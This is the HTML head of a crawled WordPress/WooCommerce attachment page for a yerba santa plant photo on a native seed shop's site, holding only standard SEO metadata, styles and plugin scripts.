

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/
body_size: 19631
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2018/03/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2018/03/apple_touch_icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yerba-Santa-Eriodictyon-californicum_-potted-plants - Klamath Siskiyou Native Seeds</title>
	<link rel="canonical" href="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yerba-Santa-Eriodictyon-californicum_-potted-plants - Klamath Siskiyou Native Seeds" />
	<meta property="og:url" content="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/" />
	<meta property="og:site_name" content="Klamath Siskiyou Native Seeds" />
	<meta property="og:image" content="https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/","url":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/","name":"Yerba-Santa-Eriodictyon-californicum_-potted-plants - Klamath Siskiyou Native Seeds","isPartOf":{"@id":"https://klamathsiskiyouseeds.com/#website"},"primaryImageOfPage":{"@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#primaryimage"},"image":{"@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#primaryimage"},"thumbnailUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants.jpg","datePublished":"2020-12-10T04:54:10+00:00","breadcrumb":{"@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#primaryimage","url":"https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants.jpg","contentUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2020/12/Yerba-Santa-Eriodictyon-californicum_-potted-plants.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klamathsiskiyouseeds.com/"},{"@type":"ListItem","position":2,"name":"Heat Treatment: A Yerba Santa Story","item":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/"},{"@type":"ListItem","position":3,"name":"Yerba-Santa-Eriodictyon-californicum_-potted-plants"}]},{"@type":"WebSite","@id":"https://klamathsiskiyouseeds.com/#website","url":"https://klamathsiskiyouseeds.com/","name":"Klamath Siskiyou Native Seeds","description":"Wildcrafted seeds from across the Klamath-Siskiyou region.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klamathsiskiyouseeds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Feed" href="https://klamathsiskiyouseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Comments Feed" href="https://klamathsiskiyouseeds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2020%2F12%2F21%2Fheat-treatment-a-yerba-santa-story%2Fyerba-santa-eriodictyon-californicum_-potted-plants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klamathsiskiyouseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklamathsiskiyouseeds.com%2F2020%2F12%2F21%2Fheat-treatment-a-yerba-santa-story%2Fyerba-santa-eriodictyon-californicum_-potted-plants%2F&#038;format=xml" />
<link rel='stylesheet' id='font-awesome-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link href="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/css/theme.1.css?ver=1767064565" rel="stylesheet">
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wl-out-of-stock-notify-js-extra">
var wl_out_of_stock_notify = {"wp_ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"d830571b6e","remove_subscribed_email_from_myaccount_nonce":"023534ebc8","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are Subscribed to Waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://klamathsiskiyouseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mwb_wgm_balance_check-js-extra">
var mwb_check = {"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"c81e3f4e3f"};
//# sourceURL=mwb_wgm_balance_check-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.9" id="mwb_wgm_balance_check-js"></script>
<link rel="https://api.w.org/" href="https://klamathsiskiyouseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klamathsiskiyouseeds.com/wp-json/wp/v2/media/7693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klamathsiskiyouseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://klamathsiskiyouseeds.com/?p=7693' />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=4.5.33"></script>
